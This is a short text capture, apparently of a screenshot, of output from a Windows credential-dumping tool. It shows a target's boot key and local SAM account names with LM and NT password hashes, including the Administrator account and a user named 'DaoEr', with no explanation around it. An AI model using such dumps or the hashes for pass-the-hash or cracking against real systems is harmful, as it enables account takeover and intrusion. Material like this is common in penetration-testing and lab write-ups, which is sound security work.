 [*] Target system bootKey: 0x352d967ef91bcfd1644511e583270867
2565,552 1586 × 199
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:ab6dab8c0f68b95efdef24b4edd9ba59::
DaoEr:1001:aad3b435b51404eeaad3b435b51404ee:6e8d821d7dfec3a7a9f7ab476ef08846:::
[*] Cleaning up...